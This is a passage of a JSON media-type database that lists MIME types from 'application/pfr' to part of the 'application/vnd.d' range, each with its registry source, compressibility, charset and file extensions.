ons":["pfr"]},"application/font-woff":{"source":"iana","compressible":false},"application/framework-attributes+xml":{"source":"iana","compressible":true},"application/geo+json":{"source":"iana","compressible":true,"extensions":["geojson"]},"application/geo+json-seq":{"source":"iana"},"application/geopackage+sqlite3":{"source":"iana"},"application/geoxacml+xml":{"source":"iana","compressible":true},"application/gltf-buffer":{"source":"iana"},"application/gml+xml":{"source":"iana","compressible":true,"extensions":["gml"]},"application/gpx+xml":{"source":"apache","compressible":true,"extensions":["gpx"]},"application/gxf":{"source":"apache","extensions":["gxf"]},"application/gzip":{"source":"iana","compressible":false,"extensions":["gz"]},"application/h224":{"source":"iana"},"application/held+xml":{"source":"iana","compressible":true},"application/hjson":{"extensions":["hjson"]},"application/http":{"source":"iana"},"application/hyperstudio":{"source":"iana","extensions":["stk"]},"application/ibe-key-request+xml":{"source":"iana","compressible":true},"application/ibe-pkg-reply+xml":{"source":"iana","compressible":true},"application/ibe-pp-data":{"source":"iana"},"application/iges":{"source":"iana"},"application/im-iscomposing+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/index":{"source":"iana"},"application/index.cmd":{"source":"iana"},"application/index.obj":{"source":"iana"},"application/index.response":{"source":"iana"},"application/index.vnd":{"source":"iana"},"application/inkml+xml":{"source":"iana","compressible":true,"extensions":["ink","inkml"]},"application/iotp":{"source":"iana"},"application/ipfix":{"source":"iana","extensions":["ipfix"]},"application/ipp":{"source":"iana"},"application/isup":{"source":"iana"},"application/its+xml":{"source":"iana","compressible":true,"extensions":["its"]},"application/java-archive":{"source":"apache","compressible":false,"extensions":["jar","war","ear"]},"application/java-serialized-object":{"source":"apache","compressible":false,"extensions":["ser"]},"application/java-vm":{"source":"apache","compressible":false,"extensions":["class"]},"application/javascript":{"source":"iana","charset":"UTF-8","compressible":true,"extensions":["js","mjs"]},"application/jf2feed+json":{"source":"iana","compressible":true},"application/jose":{"source":"iana"},"application/jose+json":{"source":"iana","compressible":true},"application/jrd+json":{"source":"iana","compressible":true},"application/jscalendar+json":{"source":"iana","compressible":true},"application/json":{"source":"iana","charset":"UTF-8","compressible":true,"extensions":["json","map"]},"application/json-patch+json":{"source":"iana","compressible":true},"application/json-seq":{"source":"iana"},"application/json5":{"extensions":["json5"]},"application/jsonml+json":{"source":"apache","compressible":true,"extensions":["jsonml"]},"application/jwk+json":{"source":"iana","compressible":true},"application/jwk-set+json":{"source":"iana","compressible":true},"application/jwt":{"source":"iana"},"application/kpml-request+xml":{"source":"iana","compressible":true},"application/kpml-response+xml":{"source":"iana","compressible":true},"application/ld+json":{"source":"iana","compressible":true,"extensions":["jsonld"]},"application/lgr+xml":{"source":"iana","compressible":true,"extensions":["lgr"]},"application/link-format":{"source":"iana"},"application/load-control+xml":{"source":"iana","compressible":true},"application/lost+xml":{"source":"iana","compressible":true,"extensions":["lostxml"]},"application/lostsync+xml":{"source":"iana","compressible":true},"application/lpf+zip":{"source":"iana","compressible":false},"application/lxf":{"source":"iana"},"application/mac-binhex40":{"source":"iana","extensions":["hqx"]},"application/mac-compactpro":{"source":"apache","extensions":["cpt"]},"application/macwriteii":{"source":"iana"},"application/mads+xml":{"source":"iana","compressible":true,"extensions":["mads"]},"application/manifest+json":{"source":"iana","charset":"UTF-8","compressible":true,"extensions":["webmanifest"]},"application/marc":{"source":"iana","extensions":["mrc"]},"application/marcxml+xml":{"source":"iana","compressible":true,"extensions":["mrcx"]},"application/mathematica":{"source":"iana","extensions":["ma","nb","mb"]},"application/mathml+xml":{"source":"iana","compressible":true,"extensions":["mathml"]},"application/mathml-content+xml":{"source":"iana","compressible":true},"application/mathml-presentation+xml":{"source":"iana","compressible":true},"application/mbms-associated-procedure-description+xml":{"source":"iana","compressible":true},"application/mbms-deregister+xml":{"source":"iana","compressible":true},"application/mbms-envelope+xml":{"source":"iana","compressible":true},"application/mbms-msk+xml":{"source":"iana","compressible":true},"application/mbms-msk-response+xml":{"source":"iana","compressible":true},"application/mbms-protection-description+xml":{"source":"iana","compressible":true},"application/mbms-reception-report+xml":{"source":"iana","compressible":true},"application/mbms-register+xml":{"source":"iana","compressible":true},"application/mbms-register-response+xml":{"source":"iana","compressible":true},"application/mbms-schedule+xml":{"source":"iana","compressible":true},"application/mbms-user-service-description+xml":{"source":"iana","compressible":true},"application/mbox":{"source":"iana","extensions":["mbox"]},"application/media-policy-dataset+xml":{"source":"iana","compressible":true},"application/media_control+xml":{"source":"iana","compressible":true},"application/mediaservercontrol+xml":{"source":"iana","compressible":true,"extensions":["mscml"]},"application/merge-patch+json":{"source":"iana","compressible":true},"application/metalink+xml":{"source":"apache","compressible":true,"extensions":["metalink"]},"application/metalink4+xml":{"source":"iana","compressible":true,"extensions":["meta4"]},"application/mets+xml":{"source":"iana","compressible":true,"extensions":["mets"]},"application/mf4":{"source":"iana"},"application/mikey":{"source":"iana"},"application/mipc":{"source":"iana"},"application/missing-blocks+cbor-seq":{"source":"iana"},"application/mmt-aei+xml":{"source":"iana","compressible":true,"extensions":["maei"]},"application/mmt-usd+xml":{"source":"iana","compressible":true,"extensions":["musd"]},"application/mods+xml":{"source":"iana","compressible":true,"extensions":["mods"]},"application/moss-keys":{"source":"iana"},"application/moss-signature":{"source":"iana"},"application/mosskey-data":{"source":"iana"},"application/mosskey-request":{"source":"iana"},"application/mp21":{"source":"iana","extensions":["m21","mp21"]},"application/mp4":{"source":"iana","extensions":["mp4s","m4p"]},"application/mpeg4-generic":{"source":"iana"},"application/mpeg4-iod":{"source":"iana"},"application/mpeg4-iod-xmt":{"source":"iana"},"application/mrb-consumer+xml":{"source":"iana","compressible":true},"application/mrb-publish+xml":{"source":"iana","compressible":true},"application/msc-ivr+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/msc-mixer+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/msword":{"source":"iana","compressible":false,"extensions":["doc","dot"]},"application/mud+json":{"source":"iana","compressible":true},"application/multipart-core":{"source":"iana"},"application/mxf":{"source":"iana","extensions":["mxf"]},"application/n-quads":{"source":"iana","extensions":["nq"]},"application/n-triples":{"source":"iana","extensions":["nt"]},"application/nasdata":{"source":"iana"},"application/news-checkgroups":{"source":"iana","charset":"US-ASCII"},"application/news-groupinfo":{"source":"iana","charset":"US-ASCII"},"application/news-transmission":{"source":"iana"},"application/nlsml+xml":{"source":"iana","compressible":true},"application/node":{"source":"iana","extensions":["cjs"]},"application/nss":{"source":"iana"},"application/oauth-authz-req+jwt":{"source":"iana"},"application/ocsp-request":{"source":"iana"},"application/ocsp-response":{"source":"iana"},"application/octet-stream":{"source":"iana","compressible":false,"extensions":["bin","dms","lrf","mar","so","dist","distz","pkg","bpk","dump","elc","deploy","exe","dll","deb","dmg","iso","img","msi","msp","msm","buffer"]},"application/oda":{"source":"iana","extensions":["oda"]},"application/odm+xml":{"source":"iana","compressible":true},"application/odx":{"source":"iana"},"application/oebps-package+xml":{"source":"iana","compressible":true,"extensions":["opf"]},"application/ogg":{"source":"iana","compressible":false,"extensions":["ogx"]},"application/omdoc+xml":{"source":"apache","compressible":true,"extensions":["omdoc"]},"application/onenote":{"source":"apache","extensions":["onetoc","onetoc2","onetmp","onepkg"]},"application/opc-nodeset+xml":{"source":"iana","compressible":true},"application/oscore":{"source":"iana"},"application/oxps":{"source":"iana","extensions":["oxps"]},"application/p21+zip":{"source":"iana","compressible":false},"application/p2p-overlay+xml":{"source":"iana","compressible":true,"extensions":["relo"]},"application/parityfec":{"source":"iana"},"application/passport":{"source":"iana"},"application/patch-ops-error+xml":{"source":"iana","compressible":true,"extensions":["xer"]},"application/pdf":{"source":"iana","compressible":false,"extensions":["pdf"]},"application/pdx":{"source":"iana"},"application/pem-certificate-chain":{"source":"iana"},"application/pgp-encrypted":{"source":"iana","compressible":false,"extensions":["pgp"]},"application/pgp-keys":{"source":"iana"},"application/pgp-signature":{"source":"iana","extensions":["asc","sig"]},"application/pics-rules":{"source":"apache","extensions":["prf"]},"application/pidf+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/pidf-diff+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/pkcs10":{"source":"iana","extensions":["p10"]},"application/pkcs12":{"source":"iana"},"application/pkcs7-mime":{"source":"iana","extensions":["p7m","p7c"]},"application/pkcs7-signature":{"source":"iana","extensions":["p7s"]},"application/pkcs8":{"source":"iana","extensions":["p8"]},"application/pkcs8-encrypted":{"source":"iana"},"application/pkix-attr-cert":{"source":"iana","extensions":["ac"]},"application/pkix-cert":{"source":"iana","extensions":["cer"]},"application/pkix-crl":{"source":"iana","extensions":["crl"]},"application/pkix-pkipath":{"source":"iana","extensions":["pkipath"]},"application/pkixcmp":{"source":"iana","extensions":["pki"]},"application/pls+xml":{"source":"iana","compressible":true,"extensions":["pls"]},"application/poc-settings+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/postscript":{"source":"iana","compressible":true,"extensions":["ai","eps","ps"]},"application/ppsp-tracker+json":{"source":"iana","compressible":true},"application/problem+json":{"source":"iana","compressible":true},"application/problem+xml":{"source":"iana","compressible":true},"application/provenance+xml":{"source":"iana","compressible":true,"extensions":["provx"]},"application/prs.alvestrand.titrax-sheet":{"source":"iana"},"application/prs.cww":{"source":"iana","extensions":["cww"]},"application/prs.cyn":{"source":"iana","charset":"7-BIT"},"application/prs.hpub+zip":{"source":"iana","compressible":false},"application/prs.nprend":{"source":"iana"},"application/prs.plucker":{"source":"iana"},"application/prs.rdf-xml-crypt":{"source":"iana"},"application/prs.xsf+xml":{"source":"iana","compressible":true},"application/pskc+xml":{"source":"iana","compressible":true,"extensions":["pskcxml"]},"application/pvd+json":{"source":"iana","compressible":true},"application/qsig":{"source":"iana"},"application/raml+yaml":{"compressible":true,"extensions":["raml"]},"application/raptorfec":{"source":"iana"},"application/rdap+json":{"source":"iana","compressible":true},"application/rdf+xml":{"source":"iana","compressible":true,"extensions":["rdf","owl"]},"application/reginfo+xml":{"source":"iana","compressible":true,"extensions":["rif"]},"application/relax-ng-compact-syntax":{"source":"iana","extensions":["rnc"]},"application/remote-printing":{"source":"iana"},"application/reputon+json":{"source":"iana","compressible":true},"application/resource-lists+xml":{"source":"iana","compressible":true,"extensions":["rl"]},"application/resource-lists-diff+xml":{"source":"iana","compressible":true,"extensions":["rld"]},"application/rfc+xml":{"source":"iana","compressible":true},"application/riscos":{"source":"iana"},"application/rlmi+xml":{"source":"iana","compressible":true},"application/rls-services+xml":{"source":"iana","compressible":true,"extensions":["rs"]},"application/route-apd+xml":{"source":"iana","compressible":true,"extensions":["rapd"]},"application/route-s-tsid+xml":{"source":"iana","compressible":true,"extensions":["sls"]},"application/route-usd+xml":{"source":"iana","compressible":true,"extensions":["rusd"]},"application/rpki-ghostbusters":{"source":"iana","extensions":["gbr"]},"application/rpki-manifest":{"source":"iana","extensions":["mft"]},"application/rpki-publication":{"source":"iana"},"application/rpki-roa":{"source":"iana","extensions":["roa"]},"application/rpki-updown":{"source":"iana"},"application/rsd+xml":{"source":"apache","compressible":true,"extensions":["rsd"]},"application/rss+xml":{"source":"apache","compressible":true,"extensions":["rss"]},"application/rtf":{"source":"iana","compressible":true,"extensions":["rtf"]},"application/rtploopback":{"source":"iana"},"application/rtx":{"source":"iana"},"application/samlassertion+xml":{"source":"iana","compressible":true},"application/samlmetadata+xml":{"source":"iana","compressible":true},"application/sarif+json":{"source":"iana","compressible":true},"application/sarif-external-properties+json":{"source":"iana","compressible":true},"application/sbe":{"source":"iana"},"application/sbml+xml":{"source":"iana","compressible":true,"extensions":["sbml"]},"application/scaip+xml":{"source":"iana","compressible":true},"application/scim+json":{"source":"iana","compressible":true},"application/scvp-cv-request":{"source":"iana","extensions":["scq"]},"application/scvp-cv-response":{"source":"iana","extensions":["scs"]},"application/scvp-vp-request":{"source":"iana","extensions":["spq"]},"application/scvp-vp-response":{"source":"iana","extensions":["spp"]},"application/sdp":{"source":"iana","extensions":["sdp"]},"application/secevent+jwt":{"source":"iana"},"application/senml+cbor":{"source":"iana"},"application/senml+json":{"source":"iana","compressible":true},"application/senml+xml":{"source":"iana","compressible":true,"extensions":["senmlx"]},"application/senml-etch+cbor":{"source":"iana"},"application/senml-etch+json":{"source":"iana","compressible":true},"application/senml-exi":{"source":"iana"},"application/sensml+cbor":{"source":"iana"},"application/sensml+json":{"source":"iana","compressible":true},"application/sensml+xml":{"source":"iana","compressible":true,"extensions":["sensmlx"]},"application/sensml-exi":{"source":"iana"},"application/sep+xml":{"source":"iana","compressible":true},"application/sep-exi":{"source":"iana"},"application/session-info":{"source":"iana"},"application/set-payment":{"source":"iana"},"application/set-payment-initiation":{"source":"iana","extensions":["setpay"]},"application/set-registration":{"source":"iana"},"application/set-registration-initiation":{"source":"iana","extensions":["setreg"]},"application/sgml":{"source":"iana"},"application/sgml-open-catalog":{"source":"iana"},"application/shf+xml":{"source":"iana","compressible":true,"extensions":["shf"]},"application/sieve":{"source":"iana","extensions":["siv","sieve"]},"application/simple-filter+xml":{"source":"iana","compressible":true},"application/simple-message-summary":{"source":"iana"},"application/simplesymbolcontainer":{"source":"iana"},"application/sipc":{"source":"iana"},"application/slate":{"source":"iana"},"application/smil":{"source":"iana"},"application/smil+xml":{"source":"iana","compressible":true,"extensions":["smi","smil"]},"application/smpte336m":{"source":"iana"},"application/soap+fastinfoset":{"source":"iana"},"application/soap+xml":{"source":"iana","compressible":true},"application/sparql-query":{"source":"iana","extensions":["rq"]},"application/sparql-results+xml":{"source":"iana","compressible":true,"extensions":["srx"]},"application/spirits-event+xml":{"source":"iana","compressible":true},"application/sql":{"source":"iana"},"application/srgs":{"source":"iana","extensions":["gram"]},"application/srgs+xml":{"source":"iana","compressible":true,"extensions":["grxml"]},"application/sru+xml":{"source":"iana","compressible":true,"extensions":["sru"]},"application/ssdl+xml":{"source":"apache","compressible":true,"extensions":["ssdl"]},"application/ssml+xml":{"source":"iana","compressible":true,"extensions":["ssml"]},"application/stix+json":{"source":"iana","compressible":true},"application/swid+xml":{"source":"iana","compressible":true,"extensions":["swidtag"]},"application/tamp-apex-update":{"source":"iana"},"application/tamp-apex-update-confirm":{"source":"iana"},"application/tamp-community-update":{"source":"iana"},"application/tamp-community-update-confirm":{"source":"iana"},"application/tamp-error":{"source":"iana"},"application/tamp-sequence-adjust":{"source":"iana"},"application/tamp-sequence-adjust-confirm":{"source":"iana"},"application/tamp-status-query":{"source":"iana"},"application/tamp-status-response":{"source":"iana"},"application/tamp-update":{"source":"iana"},"application/tamp-update-confirm":{"source":"iana"},"application/tar":{"compressible":true},"application/taxii+json":{"source":"iana","compressible":true},"application/td+json":{"source":"iana","compressible":true},"application/tei+xml":{"source":"iana","compressible":true,"extensions":["tei","teicorpus"]},"application/tetra_isi":{"source":"iana"},"application/thraud+xml":{"source":"iana","compressible":true,"extensions":["tfi"]},"application/timestamp-query":{"source":"iana"},"application/timestamp-reply":{"source":"iana"},"application/timestamped-data":{"source":"iana","extensions":["tsd"]},"application/tlsrpt+gzip":{"source":"iana"},"application/tlsrpt+json":{"source":"iana","compressible":true},"application/tnauthlist":{"source":"iana"},"application/toml":{"compressible":true,"extensions":["toml"]},"application/trickle-ice-sdpfrag":{"source":"iana"},"application/trig":{"source":"iana","extensions":["trig"]},"application/ttml+xml":{"source":"iana","compressible":true,"extensions":["ttml"]},"application/tve-trigger":{"source":"iana"},"application/tzif":{"source":"iana"},"application/tzif-leap":{"source":"iana"},"application/ubjson":{"compressible":false,"extensions":["ubj"]},"application/ulpfec":{"source":"iana"},"application/urc-grpsheet+xml":{"source":"iana","compressible":true},"application/urc-ressheet+xml":{"source":"iana","compressible":true,"extensions":["rsheet"]},"application/urc-targetdesc+xml":{"source":"iana","compressible":true,"extensions":["td"]},"application/urc-uisocketdesc+xml":{"source":"iana","compressible":true},"application/vcard+json":{"source":"iana","compressible":true},"application/vcard+xml":{"source":"iana","compressible":true},"application/vemmi":{"source":"iana"},"application/vividence.scriptfile":{"source":"apache"},"application/vnd.1000minds.decision-model+xml":{"source":"iana","compressible":true,"extensions":["1km"]},"application/vnd.3gpp-prose+xml":{"source":"iana","compressible":true},"application/vnd.3gpp-prose-pc3ch+xml":{"source":"iana","compressible":true},"application/vnd.3gpp-v2x-local-service-information":{"source":"iana"},"application/vnd.3gpp.5gnas":{"source":"iana"},"application/vnd.3gpp.access-transfer-events+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.bsf+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.gmop+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.gtpc":{"source":"iana"},"application/vnd.3gpp.interworking-data":{"source":"iana"},"application/vnd.3gpp.lpp":{"source":"iana"},"application/vnd.3gpp.mc-signalling-ear":{"source":"iana"},"application/vnd.3gpp.mcdata-affiliation-command+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcdata-info+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcdata-payload":{"source":"iana"},"application/vnd.3gpp.mcdata-service-config+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcdata-signalling":{"source":"iana"},"application/vnd.3gpp.mcdata-ue-config+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcdata-user-profile+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcptt-affiliation-command+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcptt-floor-request+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcptt-info+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcptt-location-info+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcptt-mbms-usage-info+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcptt-service-config+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcptt-signed+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcptt-ue-config+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcptt-ue-init-config+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcptt-user-profile+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcvideo-affiliation-command+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcvideo-affiliation-info+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcvideo-info+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcvideo-location-info+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcvideo-mbms-usage-info+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcvideo-service-config+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcvideo-transmission-request+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcvideo-ue-config+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mcvideo-user-profile+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.mid-call+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.ngap":{"source":"iana"},"application/vnd.3gpp.pfcp":{"source":"iana"},"application/vnd.3gpp.pic-bw-large":{"source":"iana","extensions":["plb"]},"application/vnd.3gpp.pic-bw-small":{"source":"iana","extensions":["psb"]},"application/vnd.3gpp.pic-bw-var":{"source":"iana","extensions":["pvb"]},"application/vnd.3gpp.s1ap":{"source":"iana"},"application/vnd.3gpp.sms":{"source":"iana"},"application/vnd.3gpp.sms+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.srvcc-ext+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.srvcc-info+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.state-and-event-info+xml":{"source":"iana","compressible":true},"application/vnd.3gpp.ussd+xml":{"source":"iana","compressible":true},"application/vnd.3gpp2.bcmcsinfo+xml":{"source":"iana","compressible":true},"application/vnd.3gpp2.sms":{"source":"iana"},"application/vnd.3gpp2.tcap":{"source":"iana","extensions":["tcap"]},"application/vnd.3lightssoftware.imagescal":{"source":"iana"},"application/vnd.3m.post-it-notes":{"source":"iana","extensions":["pwn"]},"application/vnd.accpac.simply.aso":{"source":"iana","extensions":["aso"]},"application/vnd.accpac.simply.imp":{"source":"iana","extensions":["imp"]},"application/vnd.acucobol":{"source":"iana","extensions":["acu"]},"application/vnd.acucorp":{"source":"iana","extensions":["atc","acutc"]},"application/vnd.adobe.air-application-installer-package+zip":{"source":"apache","compressible":false,"extensions":["air"]},"application/vnd.adobe.flash.movie":{"source":"iana"},"application/vnd.adobe.formscentral.fcdt":{"source":"iana","extensions":["fcdt"]},"application/vnd.adobe.fxp":{"source":"iana","extensions":["fxp","fxpl"]},"application/vnd.adobe.partial-upload":{"source":"iana"},"application/vnd.adobe.xdp+xml":{"source":"iana","compressible":true,"extensions":["xdp"]},"application/vnd.adobe.xfdf":{"source":"iana","extensions":["xfdf"]},"application/vnd.aether.imp":{"source":"iana"},"application/vnd.afpc.afplinedata":{"source":"iana"},"application/vnd.afpc.afplinedata-pagedef":{"source":"iana"},"application/vnd.afpc.cmoca-cmresource":{"source":"iana"},"application/vnd.afpc.foca-charset":{"source":"iana"},"application/vnd.afpc.foca-codedfont":{"source":"iana"},"application/vnd.afpc.foca-codepage":{"source":"iana"},"application/vnd.afpc.modca":{"source":"iana"},"application/vnd.afpc.modca-cmtable":{"source":"iana"},"application/vnd.afpc.modca-formdef":{"source":"iana"},"application/vnd.afpc.modca-mediummap":{"source":"iana"},"application/vnd.afpc.modca-objectcontainer":{"source":"iana"},"application/vnd.afpc.modca-overlay":{"source":"iana"},"application/vnd.afpc.modca-pagesegment":{"source":"iana"},"application/vnd.ah-barcode":{"source":"iana"},"application/vnd.ahead.space":{"source":"iana","extensions":["ahead"]},"application/vnd.airzip.filesecure.azf":{"source":"iana","extensions":["azf"]},"application/vnd.airzip.filesecure.azs":{"source":"iana","extensions":["azs"]},"application/vnd.amadeus+json":{"source":"iana","compressible":true},"application/vnd.amazon.ebook":{"source":"apache","extensions":["azw"]},"application/vnd.amazon.mobi8-ebook":{"source":"iana"},"application/vnd.americandynamics.acc":{"source":"iana","extensions":["acc"]},"application/vnd.amiga.ami":{"source":"iana","extensions":["ami"]},"application/vnd.amundsen.maze+xml":{"source":"iana","compressible":true},"application/vnd.android.ota":{"source":"iana"},"application/vnd.android.package-archive":{"source":"apache","compressible":false,"extensions":["apk"]},"application/vnd.anki":{"source":"iana"},"application/vnd.anser-web-certificate-issue-initiation":{"source":"iana","extensions":["cii"]},"application/vnd.anser-web-funds-transfer-initiation":{"source":"apache","extensions":["fti"]},"application/vnd.antix.game-component":{"source":"iana","extensions":["atx"]},"application/vnd.apache.arrow.file":{"source":"iana"},"application/vnd.apache.arrow.stream":{"source":"iana"},"application/vnd.apache.thrift.binary":{"source":"iana"},"application/vnd.apache.thrift.compact":{"source":"iana"},"application/vnd.apache.thrift.json":{"source":"iana"},"application/vnd.api+json":{"source":"iana","compressible":true},"application/vnd.aplextor.warrp+json":{"source":"iana","compressible":true},"application/vnd.apothekende.reservation+json":{"source":"iana","compressible":true},"application/vnd.apple.installer+xml":{"source":"iana","compressible":true,"extensions":["mpkg"]},"application/vnd.apple.keynote":{"source":"iana","extensions":["key"]},"application/vnd.apple.mpegurl":{"source":"iana","extensions":["m3u8"]},"application/vnd.apple.numbers":{"source":"iana","extensions":["numbers"]},"application/vnd.apple.pages":{"source":"iana","extensions":["pages"]},"application/vnd.apple.pkpass":{"compressible":false,"extensions":["pkpass"]},"application/vnd.arastra.swi":{"source":"iana"},"application/vnd.aristanetworks.swi":{"source":"iana","extensions":["swi"]},"application/vnd.artisan+json":{"source":"iana","compressible":true},"application/vnd.artsquare":{"source":"iana"},"application/vnd.astraea-software.iota":{"source":"iana","extensions":["iota"]},"application/vnd.audiograph":{"source":"iana","extensions":["aep"]},"application/vnd.autopackage":{"source":"iana"},"application/vnd.avalon+json":{"source":"iana","compressible":true},"application/vnd.avistar+xml":{"source":"iana","compressible":true},"application/vnd.balsamiq.bmml+xml":{"source":"iana","compressible":true,"extensions":["bmml"]},"application/vnd.balsamiq.bmpr":{"source":"iana"},"application/vnd.banana-accounting":{"source":"iana"},"application/vnd.bbf.usp.error":{"source":"iana"},"application/vnd.bbf.usp.msg":{"source":"iana"},"application/vnd.bbf.usp.msg+json":{"source":"iana","compressible":true},"application/vnd.bekitzur-stech+json":{"source":"iana","compressible":true},"application/vnd.bint.med-content":{"source":"iana"},"application/vnd.biopax.rdf+xml":{"source":"iana","compressible":true},"application/vnd.blink-idb-value-wrapper":{"source":"iana"},"application/vnd.blueice.multipass":{"source":"iana","extensions":["mpm"]},"application/vnd.bluetooth.ep.oob":{"source":"iana"},"application/vnd.bluetooth.le.oob":{"source":"iana"},"application/vnd.bmi":{"source":"iana","extensions":["bmi"]},"application/vnd.bpf":{"source":"iana"},"application/vnd.bpf3":{"source":"iana"},"application/vnd.businessobjects":{"source":"iana","extensions":["rep"]},"application/vnd.byu.uapi+json":{"source":"iana","compressible":true},"application/vnd.cab-jscript":{"source":"iana"},"application/vnd.canon-cpdl":{"source":"iana"},"application/vnd.canon-lips":{"source":"iana"},"application/vnd.capasystems-pg+json":{"source":"iana","compressible":true},"application/vnd.cendio.thinlinc.clientconf":{"source":"iana"},"application/vnd.century-systems.tcp_stream":{"source":"iana"},"application/vnd.chemdraw+xml":{"source":"iana","compressible":true,"extensions":["cdxml"]},"application/vnd.chess-pgn":{"source":"iana"},"application/vnd.chipnuts.karaoke-mmd":{"source":"iana","extensions":["mmd"]},"application/vnd.ciedi":{"source":"iana"},"application/vnd.cinderella":{"source":"iana","extensions":["cdy"]},"application/vnd.cirpack.isdn-ext":{"source":"iana"},"application/vnd.citationstyles.style+xml":{"source":"iana","compressible":true,"extensions":["csl"]},"application/vnd.claymore":{"source":"iana","extensions":["cla"]},"application/vnd.cloanto.rp9":{"source":"iana","extensions":["rp9"]},"application/vnd.clonk.c4group":{"source":"iana","extensions":["c4g","c4d","c4f","c4p","c4u"]},"application/vnd.cluetrust.cartomobile-config":{"source":"iana","extensions":["c11amc"]},"application/vnd.cluetrust.cartomobile-config-pkg":{"source":"iana","extensions":["c11amz"]},"application/vnd.coffeescript":{"source":"iana"},"application/vnd.collabio.xodocuments.document":{"source":"iana"},"application/vnd.collabio.xodocuments.document-template":{"source":"iana"},"application/vnd.collabio.xodocuments.presentation":{"source":"iana"},"application/vnd.collabio.xodocuments.presentation-template":{"source":"iana"},"application/vnd.collabio.xodocuments.spreadsheet":{"source":"iana"},"application/vnd.collabio.xodocuments.spreadsheet-template":{"source":"iana"},"application/vnd.collection+json":{"source":"iana","compressible":true},"application/vnd.collection.doc+json":{"source":"iana","compressible":true},"application/vnd.collection.next+json":{"source":"iana","compressible":true},"application/vnd.comicbook+zip":{"source":"iana","compressible":false},"application/vnd.comicbook-rar":{"source":"iana"},"application/vnd.commerce-battelle":{"source":"iana"},"application/vnd.commonspace":{"source":"iana","extensions":["csp"]},"application/vnd.contact.cmsg":{"source":"iana","extensions":["cdbcmsg"]},"application/vnd.coreos.ignition+json":{"source":"iana","compressible":true},"application/vnd.cosmocaller":{"source":"iana","extensions":["cmc"]},"application/vnd.crick.clicker":{"source":"iana","extensions":["clkx"]},"application/vnd.crick.clicker.keyboard":{"source":"iana","extensions":["clkk"]},"application/vnd.crick.clicker.palette":{"source":"iana","extensions":["clkp"]},"application/vnd.crick.clicker.template":{"source":"iana","extensions":["clkt"]},"application/vnd.crick.clicker.wordbank":{"source":"iana","extensions":["clkw"]},"application/vnd.criticaltools.wbs+xml":{"source":"iana","compressible":true,"extensions":["wbs"]},"application/vnd.cryptii.pipe+json":{"source":"iana","compressible":true},"application/vnd.crypto-shade-file":{"source":"iana"},"application/vnd.cryptomator.encrypted":{"source":"iana"},"application/vnd.cryptomator.vault":{"source":"iana"},"application/vnd.ctc-posml":{"source":"iana","extensions":["pml"]},"application/vnd.ctct.ws+xml":{"source":"iana","compressible":true},"application/vnd.cups-pdf":{"source":"iana"},"application/vnd.cups-postscript":{"source":"iana"},"application/vnd.cups-ppd":{"source":"iana","extensions":["ppd"]},"application/vnd.cups-raster":{"source":"iana"},"application/vnd.cups-raw":{"source":"iana"},"application/vnd.curl":{"source":"iana"},"application/vnd.curl.car":{"source":"apache","extensions":["car"]},"application/vnd.curl.pcurl":{"source":"apache","extensions":["pcurl"]},"application/vnd.cyan.dean.root+xml":{"source":"iana","compressible":true},"application/vnd.cybank":{"source":"iana"},"application/vnd.cyclonedx+json":{"source":"iana","compressible":true},"application/vnd.cyclonedx+xml":{"source":"iana","compressible":true},"application/vnd.d2l.coursepackage1p0+zip":{"source":"iana","compressible":false},"application/vnd.d3m-dataset":{"source":"iana"},"application/vnd.d3m-problem":{"source":"iana"},"application/vnd.dart":{"source":"iana","compressible":true,"extensions":["dart"]},"application/vnd.data-vision.rdz":{"source":"iana","extensions":["rdz"]},"application/vnd.datapackage+json":{"source":"iana","compressible":true},"application/vnd.dataresource+json":{"source":"iana","compressible":true},"application/vnd.dbf":{"source":"iana","extensions":["dbf"]},"application/vnd.debian.binary-package":{"source":"iana"},"application/vnd.dece.data":{"source":"iana","extensions":["uvf","uvvf","uvd","uvvd"]},"application/vnd.dece.ttml+xml":{"source":"iana","compressible":true,"extensions":["uvt","uvvt"]},"application/vnd.dece.unspecified":{"source":"iana","extensions":["uvx","uvvx"]},"application/vnd.dece.zip":{"source":"iana","extensions":["uvz","uvvz"]},"application/vnd.denovo.fcselayout-link":{"source":"iana","extensions":["fe_launch"]},"application/vnd.desmume.movie":{"source":"iana"},"application/vnd.dir-bi.plate-dl-nosuffix":{"source":"iana"},"application/vnd.dm.delegation+xml":{"source":"iana","compressible":true},"application/vnd.dna":{"source":"iana","extensions":["dna"]},"application/vnd.document+json":{"source":"iana","compressible":true},"application/vnd.dolby.mlp":{"source":"apache","extensions":["mlp"]},"application/vnd.dolby.mobile.1":{"source":"iana"},"application/vnd.dolby.mobile.2":{"source":"iana"},"application/vn